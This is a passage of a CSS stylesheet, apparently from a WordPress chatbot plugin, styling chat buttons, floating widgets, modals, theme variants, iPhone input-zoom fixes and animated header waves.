	font-size: 14px;
	line-height: 40px;
	pointer-events: auto;
	cursor: pointer;
	border-radius: 40px;
	text-align: center;
	padding: 0px 16px;
	background-color: rgb(255, 255, 255);
	color: rgb(48, 71, 236);
	border: 1px solid rgb(48, 71, 236);
	transition: color 0.3s ease 0s, background-color 0.3s ease 0s;
}
.qcld-new-conv-button span {
	padding-left: 10px;
	white-space: nowrap;
	font-weight: 600;
}
.qcld-new-conv-button path {
	fill: rgb(48, 71, 236);
}
.qcld-new-conv-button {
	display: inline-flex;
	-webkit-box-align: center;
	align-items: center;
}
.qcld-start-conv-button-svg {
	width: 15px;
	height: 16px;
}
.qcwp-chatbot-search-article input {
	width: 100%;
	height: 40px;
	padding: 11px 40px 11px 16px !important;
	box-sizing: border-box;
	font-size: 14px;
	box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 3px 0px inset;
	border: 1px solid rgb(225, 225, 225);
	color: rgb(0, 0, 0);
	border-radius: 4px;
	background: rgb(250, 250, 250);
	appearance: none;
}
.qcwp-chatbot-search-article-submit {
	cursor: pointer;
	z-index: 1;
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	width: 40px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	background-color: rgb(48, 71, 236);
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	user-select: none;
	padding: 0;
}
.qcwpbot-search-button-arrow {
	position: absolute;
	height: 15px;
	width: 10px;
	top: 12px;
	right: 14px;
	stroke: rgb(255, 255, 255);
}
.qcwp-chatbot-search-article {
	position: relative;
}
.wp-chatbot-start-content .slimScrollDiv {
	z-index: 2147483002;
	position: absolute !important;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
}
.qc-new-conversation-button:hover {
	background: #fff !important
}
.wp-chatbot-start-content-single span:hover {
	background-color: unset !important;
}
.wp-chatbot-start-content-single span {
	border: none;
	margin: 0;
	width: auto;
	text-align: left;
	cursor: pointer;
	display: block;
}
.qcld_new_start_button span {
	border: unset !important;
	color: #000 !important;
	background: #fff !important;
	padding: 8px 0px !important;
	margin: 0px !important;
}
.wp-chatbot-start-header .wp-chatbot-start-close {
	display: block;
	position: absolute;
	right: 10px;
	padding: 5px;
	font-size: 14px;
	line-height: 21px;
	top: 0px;
	width: 30px;
	height: 30px;
	background-color: transparent !important;
	border-radius: 50%;
	color: #ffffff;
	cursor: pointer;
	text-align: center;
	box-sizing: border-box;
	transition: 0.2s;
	transform: translateY(20px);
	z-index: 9999999999;
	left: auto;
}
.qc_menu_list_container .wp-chatbot-start-content-single {
	width: 278px;
}
.start-single-content .post-date {
	font-size: 12px;
}
.wp-chatbot-start-content-single .wp-chatbot-integration-button-container {
	position: unset;
	text-align: center;
}
.wp-chatbot-start-content-single .wp-chatbot-integration-button-container span {
	display: inline-block !important;
	width: 40px !important;
}
#start_wpbot_live_chat_floating_btn {
	width: 40px;
	height: 40px;
	display: inline-block;
	font-size: 34px;
	color: #92fb86;
	background-size: 100% 100% !important;
	border-radius: 50%;
}
#wpbot_voice_message_floating_btn {
	width: 35px;
	height: 35px;
	display: flex;
	justify-content: center;
	vertical-align: middle;
	align-items: center;
	font-size: 32px;
	background-color: #ffffff !important;
	background-size: 100% 100% !important;
	border-radius: 50%;
}
.wp-chatbot-ball:hover, .wp-chatbot-ball:focus {
	background: #ffffff;
}
.wp-chatbot-editor-container label {
	display: none;
}
.qc_wpbot_floating_main {
	position: fixed;
	background-color: #4CAF50;
	border: none;
	color: white;
	cursor: pointer;
	box-shadow: 2px 5px 15px 5px #0707075e;
}
.qc_right_position {
	bottom: 50%;
	right: 0px;
	border-radius: 10px 0px 0px 10px;
	transform: translateY(50%);
}
.qc_bottom_position {
	bottom: 0px;
	right: 50%;
	border-radius: 10px 10px 0px 0px;
	transform: translateX(50%);
}
.qc_right_position .qc_bot_floating_content {
	width: 35px;
	height: 200px;
	position: relative;
}
.qc_bottom_position .qc_bot_floating_content {
	width: 200px;
	height: 35px;
	position: relative;
}
.qc_right_position .qc_bot_floating_content img {
	position: absolute;
	bottom: 10px;
	width: 25px;
	left: 4px;
	transform: rotate(-90deg);
}
.qc_bottom_position .qc_bot_floating_content img {
	position: absolute;
	position: absolute;
	bottom: 4px;
	width: 25px;
	left: 10px;
}
.qc_right_position .qc_bot_floating_content p {
	transform-origin: 0 0;
	transform: rotate(-90deg);
	position: absolute;
	width: 134px;
	bottom: 32px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-size: 18px;
	left: 9px;
	line-height: 20px;
}
.qc_bottom_position .qc_bot_floating_content p {
	transform-origin: 0 0;
	transform-origin: 0 0;
	position: absolute;
	width: 134px;
	bottom: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	left: 55px;
	font-size: 18px;
	top: 50%;
	transform: translateY(-50%);
	line-height: 20px;
}
.qc_floating_right_notification {
	transform: translateX(0px);
	position: absolute;
	right: 74px;
	opacity: 1;
	left: -327px;
	top: 2px;
}
.qc_floating_bottom_notification {
	transform: translateX(0px);
	position: absolute;
	right: 74px;
	opacity: 1;
	left: -121px;
	top: -77px;
}
.qc_floating_right_notification .wp-chatbot-notification-message, .qc_floating_right_notification .wp-chatbot-notification-welcome {
	color: #000;
}
.qc_floating_bottom_notification .wp-chatbot-notification-message, .qc_floating_bottom_notification .wp-chatbot-notification-welcome {
	color: #000;
}
/* The Modal (background) */
.wpbot-giphy-modal {
	display: none; /* Hidden by default */
	position: fixed; /* Stay in place */
	z-index: 1; /* Sit on top */
	padding-top: 100px; /* Location of the box */
	left: 0;
	top: 0;
	width: 100%; /* Full width */
	height: 100%; /* Full height */
	overflow: auto; /* Enable scroll if needed */
	background-color: rgb(0,0,0); /* Fallback color */
	background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}
/* Modal Content */
.wpbot-giphy-modal-content {
	background-color: #fefefe;
	margin: auto;
	padding: 20px;
	border: 1px solid #888;
	width: 80%;
	margin-top: 20px;
}
/* The Close Button */
.wpbot-giphy-close, .wpbot-qcbot-close {
	color: #aaaaaa;
	float: right;
	font-size: 40px;
	font-weight: bold;
}
.wpbot-giphy-close:hover, .wpbot-qcbot-close:hover,  .wpbot-giphy-close:focus, .wpbot-qcbot-close:focus {
	color: #000;
	text-decoration: none;
	cursor: pointer;
}
.qc_right_position .qc_bot_floating_content p {
	width: 165px !important;
	bottom: 20px !important;
	font-size: 15px !important;
}
.wbcaMessage span {
	font-size: 10px;
	font-style: italic;
}
.wp-chatbot-start-screen {
	margin-top: 64px;
}
.wp-chatbot-start-header .wp-chatbot-start-close {
	opacity: 1 !important
}
li.wp-chatbot-msg.wpbot_voice_addon_container {
	padding: 0px !important;
	width: 340px;
}
.wpbot_google_list {
	background: #1f8ceb !important;
	color: #fff;
	padding: 10px;
	margin-bottom: 10px;
	border-radius: 8px;
}
.wpbot_google_list a {
	padding: 0px !important;
	background: unset !important;
	font-weight: bold;
	font-size: 15px !important;
}
.wpbot_google_list p {
	margin-bottom: 0px;
}
.wpbot_wiki_list a {
	background: #fff !important;
	padding: 11px !important;
	font-weight: bold;
	border-radius: 10px;
}
span.qcwpbot_close_ret {
	position: absolute;
	right: 4px;
	top: 2px;
	background: #ddd;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	border-radius: 50%;
	cursor: pointer;
	color: #656565;
}
ul.wp-chatbot-messages-container > li > .wp-chatbot-paragraph {
	position: relative;
}
div#wp-chatbot-shortcode-template-container #wpbot_language {
	position: absolute;
	top: 34px;
	background-color: rgba(255,255,255,.5);
	padding: 0 10px;
	right: 0;
	left: 0;
	width: auto;
	margin: 0 auto;
	transform: revert;
	z-index: 99999;
}

/*** stop zoom in iphone
/*** iPhone and iOS Form Input Zoom Fixes ***/
/* Fix Input Zoom on devices older than iPhone 5: */
@media screen and (device-aspect-ratio: 2/3) {
select, textarea, input[type="text"], input[type="password"],  input[type="datetime"], input[type="datetime-local"],  input[type="date"], input[type="month"], input[type="time"],  input[type="week"], input[type="number"], input[type="email"],  input[type="url"] {
	font-size: 14px;
}
}

/* Fix Input Zoom on iPhone 5, 5C, 5S, iPod Touch 5g */
@media screen and (device-aspect-ratio: 40/71) {
select, textarea, input[type="text"], input[type="password"],  input[type="datetime"], input[type="datetime-local"],  input[type="date"], input[type="month"], input[type="time"],  input[type="week"], input[type="number"], input[type="email"],  input[type="url"] {
	font-size: 14px;
}
}

/* Fix Input Zoom on iPhone 6, iPhone 6s, iPhone 7  */
@media screen and (device-aspect-ratio: 375/667) {
select, textarea, input[type="text"], input[type="password"],  input[type="datetime"], input[type="datetime-local"],  input[type="date"], input[type="month"], input[type="time"],  input[type="week"], input[type="number"], input[type="email"],  input[type="tel"], input[type="url"] {
	font-size: 14px;
}
}

/* Fix Input Zoom on iPhone 6 Plus, iPhone 6s Plus, iPhone 7 Plus, iPhone 8, iPhone X, XS, XS Max  */
@media screen and (device-aspect-ratio: 9/16) {
select, textarea, input[type="text"], input[type="password"],  input[type="datetime"], input[type="datetime-local"],  input[type="date"], input[type="month"], input[type="time"],  input[type="week"], input[type="number"], input[type="email"],  input[type="tel"], input[type="url"] {
	font-size: 14px;
}
}
/* header animation */


section.wavemain {
	position: absolute;
	width: 100%;
	height: 25vh;
	overflow: hidden;
	bottom: 0;
}
section.wavemain .wave {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 198px;
	background: url('../images/wave.svg');
	backgroud-size: 1600px 198px;
}
section.wavemain .wave.wave1 {
	animation: animate-wave-1 30s linear infinite;
	z-index: 1000;
	opacity: 0.6;
	animation-delay: 0s;
	bottom: 0;
}
section.wavemain .wave.wave2 {
	animation: animate-wave-2 20s linear infinite;
	z-index: 999;
	opacity: 0.4;
	animation-delay: -3s;
	bottom: 10px;
}
section.wavemain .wave.wave3 {
	animation: animate-wave-3 30s linear infinite;
	z-index: 998;
	opacity: 0.2;
	animation-delay: -1s;
	bottom: 15px;
}
section.wavemain .wave.wave4 {
	animation: animate-wave-4 12s linear infinite;
	z-index: 997;
	opacity: 0.4;
	animation-delay: -5s;
	bottom: 20px;
}
 @keyframes animate-wave-1 {
 0% {
 background-position-x: 0;
}
 100% {
 background-position-x: 1600px;
}
}
 @keyframes animate-wave-2 {
 0% {
 background-position-x: 0;
}
 100% {
 background-position-x: -1600px;
}
}
 @keyframes animate-wave-3 {
 0% {
 background-position-x: 0;
}
 100% {
 background-position-x: 1600px;
}
}
 @keyframes animate-wave-4 {
 0% {
 background-position-x: 0;
}
 100% {
 background-position-x: -1600px;
}
}
#bottooltip {
	z-index: 9999999999 !important;
}
.qc_bot_floating_content p {
	color: #000
}
.chatbot-theme-shortcode-container {
	max-width: 400px !important;
	width: 400px !important;
}
.wp-chatbot-start-screen {
	z-index: unset !important;
	margin-top: 64px;
}
.wp-chatbot-start-header .wp-chatbot-start-close {
	opacity: 1 !important
}
.wp-chatbot-start-screen-content {
	margin-top: 100px !important
}
.wp-chatbot-shortcode-template-container .chatbot-shortcode-row {
	display: inline-block;
	width: 100%;
}
#wp-chatbot-shortcode-template-container .wbcaBody {
	min-height: 350px !important
}
#wp-chatbot-shortcode-template-container .wbcaBody .wbca_signup_wrap {
	margin: 0 !important
}
.hud_design_dark span.qcld-chatbot-custom-intent.ui-draggable.ui-draggable-handle.qc_draggable_item_remove, .hud_design_dark span.qcld-chatbot-wildcard.wpbd_voice_message.ui-draggable.ui-draggable-handle.qc_draggable_item_remove, .hud_design_lite span.qcld-chatbot-custom-intent.ui-draggable.ui-draggable-handle.qc_draggable_item_remove, .hud_design_lite span.qcld-chatbot-wildcard.wpbd_voice_message.ui-draggable.ui-draggable-handle.qc_draggable_item_remove {
	display: none;
}
#wpbot_language {
	max-width: 200px;
}
.wp-chatbot-editor-container button {
	background-color: #fff0 !important;
}
[data-forms='classic'] select:focus, [data-forms='classic'] textarea:focus, [data-forms='classic'] input[type='url']:focus, [data-forms='classic'] input[type='tel']:focus, [data-forms='classic'] input[type='text']:focus, [data-forms='classic'] input[type='date']:focus, [data-forms='classic'] input[type='email']:focus, [data-forms='classic'] input[type='number']:focus, [data-forms='classic'] input[type='search']:focus, [data-forms='classic'] input[type='password']:focus, [data-forms='classic'] span.select2-container--default .select2-selection--single:focus {
	color: #fff !important;
}
.wp-chatbot-product-details {
	margin: 50px 30px 50px auto !important;
}
.page_design_dark .wp-chatbot-msg .wp-chatbot-paragraph img {
	max-width: 50% !important;
	display: inherit;
}
.hud_design_dark li.wp-chatbot-msg.wp-chatbot-msg-flat {
	margin: 0 30px 10px 0;
}
.qcchatbot-template-08 li.wp-chatbot-msg.wp-chatbot-msg-flat {
	color: #fff;
}
.qcchatbot-template-08 #wpbot_language {
	right: 58%;
}
[data-forms='classic'] select:focus, [data-forms='classic'] textarea:focus, [data-forms='classic'] input[type='url']:focus, [data-forms='classic'] input[type='tel']:focus, [data-forms='classic'] input[type='text']:focus, [data-forms='classic'] input[type='date']:focus, [data-forms='classic'] input[type='email']:focus, [data-forms='classic'] input[type='number']:focus, [data-forms='classic'] input[type='search']:focus, [data-forms='classic'] input[type='password']:focus, [data-forms='classic'] span.select2-container--default .select2-selection--single:focus {
	color: #000 !important;
}
.wp-chatbot-paragraph h4 {
	color: #fff;
}
.page_design_dark ul.wp-chatbot-messages-container > li.wp-chatbot-msg .wp-chatbot-paragraph {
	display: inline-block !important;
}
.hud_design_dark ul.wp-chatbot-messages-container > li.wp-chat-user-msg .wp-chatbot-paragraph {
	border-radius: 0;
}
.hud_design_dark ul.wp-chatbot-messages-container > li.wp-chatbot-msg .wp-chatbot-paragraph {
	display: inline-block;
}
.hud_design_lite li.wp-chatbot-msg.wp-chatbot-msg-flat {
	width: calc(100% - 0px);
	margin: 0 auto;
}
.wpbot_card_caption {
	-webkit-transform: skewX( 352deg );
	-ms-transform: skewX(352deg);
	transform: skewX( 352deg );
	margin-top: 16px;
	box-shadow: 0 .25rem .5rem rgba(0,0,0,.075)!important;
	color: #4d4d4d;
}
.hud_design_lite .wpb-search-result>p {
	padding: 8px 15px !important;
	color: #000 !important;
}
.wpbot_card_caption {
	-webkit-transform: skewX( 352deg );
	-ms-transform: skewX(352deg);
	transform: skewX( 352deg );
	margin-top: 16px;
	box-shadow: 0 .25rem .5rem rgba(0,0,0,.075)!important;
	color: #4d4d4d;
	color: #ffffff !important;
	background-color: #2e2e2e !important;
	word-break: break-word;
	-webkit-transform: skewX( 352deg );
	-ms-transform: skewX(352deg);
	transform: skewX( 352deg );
}
.qcld-paragraph-content-separetor {
    background: #eee;
    padding: 10px 10px;
    border-radius: 10px;
}
.qcld-paragraph-content-separetor .wpbot_card_caption{
	margin-top: 0 !important;
}

.qcld-more-content-separetor {
    background: #ddd;
    padding: 0px 8px;
    margin: 11px 0;
    display: inline-block;
    border-radius: 5px;
}
.qcld-paragraph-content-separetor .wpb-search-result a{
	margin-bottom: 0px !important;
	text-decoration: none;
}
.qcld-paragraph-content-separetor .wpbot_card_caption h2 {
    margin: 5px 0 !important;
}
.qcld-paragraph-content-separetor .wpbot_card_caption {
    width: auto !important;
    padding: 2px !important;
	/* -webkit-transform: skewX( 352deg ); */
	-ms-transform: skewX(0deg) !important;
	transform: skewX( 0deg ) !important;
	
}
.wp-chatbot-shortcode-template-container h2 {
	margin-top: 6px;
	margin-bottom: 10px;
}
.wpb-search-result>p {
	padding: 8px 15px;
	max-width: 90%;
	box-shadow: 0 2px 3px #2e2e2e;
	border-radius: 0 10px 10px 10px;
}
.qcchatbot-template-08 [data-forms='classic'] input[type='text']:focus {
	color: #fff !important;
}
.qcchatbot-template-08 .qc-new-conversation-button span {
	color: #fff !important;
}
.rl-basicmasonry-gallery .rl-gallery-item img {
	width: 100%;
}
.wpbot-saas-live-chat [data-forms='classic'] select:focus, .wpbot-saas-live-chat [data-forms='classic'] textarea:focus, .wpbot-saas-live-chat [data-forms='classic'] input[type='url']:focus, .wpbot-saas-live-chat [data-forms='classic'] input[type='tel']:focus, .wpbot-saas-live-chat [data-forms='classic'] input[type='text']:focus, .wpbot-saas-live-chat [data-forms='classic'] input[type='date']:focus, .wpbot-saas-live-chat [data-forms='classic'] input[type='email']:focus, .wpbot-saas-live-chat [data-forms='classic'] input[type='number']:focus, .wpbot-saas-live-chat [data-forms='classic'] input[type='search']:focus, .wpbot-saas-live-chat [data-forms='classic'] input[type='password']:focus, .wpbot-saas-live-chat [data-forms='classic'] span.select2-container--default .select2-selection--single:focus {
	color: #222 !important;
}
.page_design_dark .wp-chatbot-msg .wp-chatbot-paragraph img {
	max-width: 100% !important;
	display: inherit;
}
#wp-chatbot-ball button:focus {
    outline: 0px dotted !important;
    outline: 0px auto -webkit-focus-ring-color !important;
}
.wpbot_restapi_list {
	background: #1f8ceb !important;
	color: #fff !important;
	padding: 10px;
	border-radius: 6px;
  }
  
.wp-chatbot-notification-container {
    top: 0;
} 
@media screen and (-webkit-min-device-pixel-ratio:0) { 
	.qcwp-chatbot-search-article input:focus,
	.qcwp-chatbot-search-article input {
		font-size: 14px;
	}
		
	input#wp-chatbot-editor:focus,
	input#wp-chatbot-editor {
		font-size: 14px;
	}	
	
}
@media screen and (max-width: 480px) {
	#wp-chatbot-chat-container{
		width: 100%;
	}

.wp-chatbot-notification-container {
    width: calc(100% - 100px);
    left: 50px;
}
	@media only screen and (min-height: 300px) and (max-height:400px){
		.wbca_signup_wrap {
			position: absolute;
			bottom: 3%;
		}
	}
}
	
